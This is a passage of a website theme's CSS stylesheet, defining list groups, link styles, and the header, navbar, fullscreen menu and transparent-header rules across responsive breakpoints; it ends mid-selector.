.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item.active, .list-group-flush .wp-block-categories-list a.active, .wp-block-categories-list .list-group-flush a.active,
  .list-group-flush .wp-block-categories__list a.active, .wp-block-categories__list .list-group-flush a.active {
    color: #377dff;
    background-color: transparent;
    border-color: transparent; }

/* Borderless */
.list-group-borderless .list-group-item, .list-group-borderless .wp-block-categories-list a, .wp-block-categories-list .list-group-borderless a,
.list-group-borderless .wp-block-categories__list a, .wp-block-categories__list .list-group-borderless a {
  border: none; }

/* Striped */
.list-group-striped .list-group-item:nth-child(even), .list-group-striped .wp-block-categories-list a:nth-child(even), .wp-block-categories-list .list-group-striped a:nth-child(even),
.list-group-striped .wp-block-categories__list a:nth-child(even), .wp-block-categories__list .list-group-striped a:nth-child(even) {
  background-color: #f8fafd; }

/*------------------------------------
  Links
------------------------------------*/
.link {
  display: inline-block; }
  .link__icon {
    position: relative;
    line-height: .7;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 1.375rem;
    height: 1.375rem;
    font-size: 1rem;
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 50%;
    transition: 0.3s; }
    .link__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
  .link:hover .link__icon {
    transform: rotate(90deg); }

/* Collapse */
.link-collapse[aria-expanded="false"] .link-collapse__default {
  display: inline-block; }

.link-collapse[aria-expanded="false"] .link-collapse__active {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__default {
  display: none; }

.link-collapse[aria-expanded="true"] .link-collapse__active {
  display: inline-block; }

/* Link Light */
.link-light {
  color: rgba(255, 255, 255, 0.7);
  border-bottom: 1px dashed rgba(255, 255, 255, 0.7); }
  .link-light:hover {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/* Link Muted */
.link-muted, .site-footer.footer-default-v10 .footer-primary-menu li a {
  color: #8c98a4;
  border-bottom: 1px dashed #97a4af; }
  .link-muted:hover, .site-footer.footer-default-v10 .footer-primary-menu li a:hover {
    border-color: #0052ea; }
  .link-muted__toggle-default {
    display: inline-block; }
  .link-muted__toggle-toggled {
    display: none; }
  .link-muted.toggled .link-muted__toggle-default, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-default {
    display: none; }
  .link-muted.toggled .link-muted__toggle-toggled, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-toggled {
    display: inline-block; }

/* Link White */
.link-white {
  color: #fff;
  border-bottom: 1px dashed #fff; }
  .link-white:hover {
    color: #fff; }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header {
  position: relative;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 1001; }
  .u-header__section {
    position: relative;
    z-index: 1;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
    .u-header__section-divider {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .u-header__shadow-on-show-hide {
    box-shadow: none; }
    .js-header-fix-moment .u-header__shadow-on-show-hide {
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/* Navbar */
.u-header__navbar {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0;
  padding-right: 0; }

/* Navbar Space */
@media (max-width: 991.98px) {
  .u-header .u-header__navbar.u-header__navbar--top-space {
    padding-top: 0.25rem; } }

/* Navbar Brand */
.u-header__navbar-brand,
.u-header__navbar-brand > img {
  padding-top: 0;
  padding-bottom: 0;
  width: 9.375rem; }

.u-header__navbar-brand-center {
  display: flex;
  align-items: center; }

.u-header__navbar-brand-vertical {
  display: block;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }
  .u-header__navbar-brand-vertical .u-header__navbar-brand-text {
    display: block;
    margin-left: 0; }

.u-header__navbar-brand-text {
  font-size: 2.25rem;
  font-weight: 700;
  margin-left: .5rem; }
  .u-header__navbar-brand-text, .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text:hover {
    color: #377dff; }
  .u-header__navbar-brand-text-white .u-header__navbar-brand-text, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover {
    color: #fff; }

/* Navbar Collapse */
.u-header__navbar-collapse {
  padding-top: 0;
  padding-bottom: 0; }

/* Navbar Link */
.u-header__navbar-link {
  color: #77838f;
  font-size: 0.875rem;
  font-weight: 300;
  padding-left: .5rem;
  padding-right: .5rem; }

/* Nav Item */
.u-header .u-header__nav-item:first-child .u-header__nav-link {
  padding-left: 0; }

.u-header__nav-item:hover .u-header__nav-link, .u-header__nav-item:focus .u-header__nav-link {
  color: #377dff; }

/* Nav Link */
.u-header .active > .u-header__nav-link {
  color: #377dff; }

.u-header__nav-link {
  color: #77838f; }
  .u-header__nav-link-toggle {
    position: relative; }
    .u-header__nav-link-toggle::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: .5rem;
      transition: 0.3s ease; }

/* Sub Menu */
.u-header__sub-menu {
  width: 100%;
  padding-left: 0;
  list-style: none; }
  .u-header__sub-menu-nav-group {
    padding-left: 0;
    list-style: none; }
  .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center;
    font-size: 0.875rem;
    color: #77838f; }
    .u-header__sub-menu-nav-link-toggle {
      position: relative; }
      .u-header__sub-menu-nav-link-toggle::after {
        display: inline-block;
        font-family: "Font Awesome 5 Free";
        font-size: 80%;
        font-weight: 900;
        content: "\f105";
        margin-left: auto;
        margin-right: .04rem;
        transition: 0.3s ease; }
  .u-header__sub-menu .active > .u-header__sub-menu-nav-link {
    color: #377dff; }
  .u-header__sub-menu-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 0.5rem; }

/* Promo */
.u-header__promo {
  background-color: #f8fafd; }
  .u-header__promo-inner {
    padding: 2rem; }
  .u-header__promo-item {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
    .u-header__promo-item ~ .u-header__promo-item {
      border-top: 1px solid #e7eaf3; }
  .u-header__promo-link {
    display: block;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
    .u-header__promo-link:hover .u-header__promo-title {
      color: #377dff; }
  .u-header__promo-card {
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box; }
    .u-header__promo-card-deck {
      display: block; }
      .u-header__promo-card-deck:not(:last-child) .u-header__promo-item {
        border-bottom: 1px solid #e7eaf3; }
      .u-header__promo-card-deck .u-header__promo-item {
        border-top: none; }
    .u-header__promo-card-body {
      flex: 1 1 auto; }
  .u-header__promo-icon {
    width: 100%;
    max-width: 2.75rem;
    margin-right: 1rem; }
    .u-header__promo-icon--sm {
      max-width: 1.75rem; }
  .u-header__promo-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 500; }
  .u-header__promo-text {
    display: block;
    color: #77838f; }
  .u-header__promo-footer {
    background-color: #f8fafd;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
    .u-header__promo-footer-item {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .u-header__promo-footer-ver-divider {
      position: relative; }
      .u-header__promo-footer-ver-divider::before {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        border-right: 1px solid #bdc5d1;
        content: ""; }

/* Banner */
.u-header__banner {
  position: relative;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-left-radius: 0.3125rem; }
  .u-header__banner::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(30, 32, 34, 0.5);
    border-bottom-left-radius: 0.3125rem;
    content: ""; }
  .u-header__banner-content {
    z-index: 1;
    width: 100%;
    text-align: center;
    padding: 2rem;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); }
  .u-header__banner-title {
    display: block;
    color: #fff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__banner-text {
    display: block;
    color: #fff;
    margin-bottom: 0; }

/* Product Banner */
.u-header__product-banner {
  background-color: #f8fafd;
  border-bottom-right-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem;
  padding-right: 1.5rem; }
  .u-header__product-banner-content {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .u-header__product-banner-title {
    display: block;
    color: #377dff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__product-banner-text {
    color: #1e2022;
    margin-bottom: 0; }

/* Hide Content */
.u-header.js-header-fix-moment .u-header__hide-content {
  display: none; }

.u-header.u-header--moved-up.u-header--hide-topbar {
  transform: translate3d(0, -33px, 0); }

/*------------------------------------
  Header Helpers
------------------------------------*/
.u-header--invisible {
  display: none; }

.u-header--moved-up {
  transform: translate3d(0, -100%, 0); }

.u-header--faded {
  opacity: 0;
  visibility: hidden; }

.u-header__section--hidden {
  position: relative; }

.u-header[data-header-fix-effect] {
  transition: 0.3s ease; }

.u-header.u-header--untransitioned {
  transition: none; }

.u-header.js-header-fix-moment {
  position: fixed;
  top: 0;
  bottom: auto; }

.u-header--fix-top {
  position: fixed; }

.u-header.u-header--fix-top[data-effect-compensation] {
  transition: none; }

/*------------------------------------
  Nav Alignments
------------------------------------*/
@media (min-width: 992px) {
  .u-header__navbar-body,
  .u-header__navbar-nav {
    margin-left: auto; }
  .u-header-left-aligned-nav .u-header__navbar-body,
  .u-header-left-aligned-nav .u-header__navbar-nav {
    margin-left: 0;
    margin-right: auto; }
  .u-header-left-aligned-nav .u-header__navbar-nav {
    width: 100%; }
  .u-header-left-aligned-nav .u-header__navbar-brand {
    margin-left: 0;
    margin-right: 3rem; }
  .u-header-left-aligned-nav .u-header__nav-last-item {
    margin-left: auto; }
  .u-header-center-aligned-nav__col {
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
    .u-header-center-aligned-nav__col-last-item {
      text-align: right; }
  .u-header-center-aligned-nav .u-header__navbar-body,
  .u-header-center-aligned-nav .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

@media (max-width: 1199.98px) {
  .u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item) {
    width: 100%;
    display: flex;
    justify-content: space-between; }
  .u-header-center-aligned-nav__col-last-item {
    flex-grow: 1; } }

@media (min-width: 768px) {
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header__navbar-nav-scroll {
  max-width: 100%;
  height: 4.25rem;
  overflow: hidden; }
  .u-header__navbar-nav-scroll .u-header__navbar-nav {
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; }

/*------------------------------------
  Fullscreen
------------------------------------*/
.u-fullscreen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden; }
  .u-fullscreen--toggler {
    z-index: 1001; }
  .u-fullscreen__container, .u-fullscreen__overlay {
    transition: opacity 0.4s ease-in-out, visibility 0.4s ease-in-out; }
  .u-fullscreen__container {
    position: relative;
    z-index: 1000;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .u-fullscreen__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%, rgba(25, 160, 255, 0.95) 100%);
    background-repeat: repeat-x;
    transition-delay: 0.5s; }
  .u-fullscreen.u-fullscreen--showed {
    visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container,
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      opacity: 1;
      visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      transition-delay: 0s; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container {
      transition-delay: 0.5s; }

/*------------------------------------
  Header Fullscreen Style
------------------------------------*/
.u-fullscreen__nav {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  .u-fullscreen__nav-list {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
  .u-fullscreen__nav-link {
    display: inline-block;
    color: #fff;
    font-size: 1.375rem;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    @media (min-width: 992px) {
      .u-fullscreen__nav-link {
        font-size: 1.75rem; } }
    .u-fullscreen__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }

.u-fullscreen__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-fullscreen__submenu .u-fullscreen__nav-list {
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem; }
  .u-fullscreen__submenu-nav-link {
    display: inline-block;
    color: #fff;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    .u-fullscreen__submenu-nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-fullscreen__submenu-list {
    list-style: none;
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem;
    margin-bottom: 0; }
    .u-fullscreen__submenu-list-link {
      display: inline-block;
      color: rgba(255, 255, 255, 0.7); }
      .u-fullscreen__submenu-list-link:hover {
        color: #fff; }

/*------------------------------------
  Header Navbar Background Colors
------------------------------------*/
.u-header--navbar-bg .u-header__navbar-brand-text {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .active > .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--navbar-bg .u-header__nav-link:hover {
    color: #fff; }

.u-header--navbar-bg .u-header__navbar-link,
.u-header--navbar-bg .dropdown-nav-link,
.u-header--navbar-bg .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--navbar-bg .u-header__navbar-link:hover,
  .u-header--navbar-bg .dropdown-nav-link:hover,
  .u-header--navbar-bg .btn-text-secondary:hover {
    color: #fff; }

.u-header--navbar-bg .btn-text-secondary[href]:hover {
  color: #fff; }

.u-header--navbar-bg .u-hamburger__inner, .u-header--navbar-bg .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger__inner::after {
  background-color: rgba(255, 255, 255, 0.5); }

.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::after {
  background-color: #fff; }

/*------------------------------------
  Header Submenu Background Colors
------------------------------------*/
.u-header--sub-menu-dark-bg .u-header__sub-menu,
.u-header--sub-menu-dark-bg .u-header__promo {
  background-color: #1e2022; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-title,
  .u-header--sub-menu-dark-bg .u-header__promo-title {
    color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .u-header__promo-footer {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider::before {
    border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-link::after {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-item {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link {
  color: #8c98a4; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover {
    color: #377dff; }

.u-header--sub-menu-dark-bg .u-header__product-banner {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__product-banner-text {
    color: #8c98a4; }

.u-header--sub-menu-dark-bg .dropdown-nav-link:hover {
  color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .dropdown-divider {
  border-color: rgba(255, 255, 255, 0.1); }

@media (min-width: 576px) {
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-sm .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-sm .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-sm .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 768px) {
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-md .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-md .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-md .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 992px) {
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-lg .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-lg .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-lg .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 1200px) {
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-xl .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-xl .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-xl .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

/*------------------------------------
  Transparent Header
------------------------------------*/
.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section {
  background-color: transparent;
  box-shadow: none; }

.u-header--bg-transparent .u-header__navbar-brand-collapsed,
.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-default,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-transparent .u-header__navbar-brand-default,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll {
  display: none; }

@media (max-width: 575.98px) {
  .u-header--collapse-sm .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--collapse-md .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--collapse-lg .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--collapse-xl .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

.u-header--collapse .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
  display: none; }

.u-header--bg-transparent .u-header__navbar-brand-default {
  display: flex; }

@media (max-width: 767.98px) {
  .u-header--bg-transparent .u-header__navbar-nav {
    background-color: #fff; }
  .u-header--bg-transparent .u-header__navbar-nav {
    padding: 0.875rem 1.5rem;
    padding-top: 1rem; } }

/*------------------------------------
  Header On Scroll
------------------------------------*/
.u-header--white-bg-on-scroll.u-scrolled .u-header__section {
  background-color: #fff;
  box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
  color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
    color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
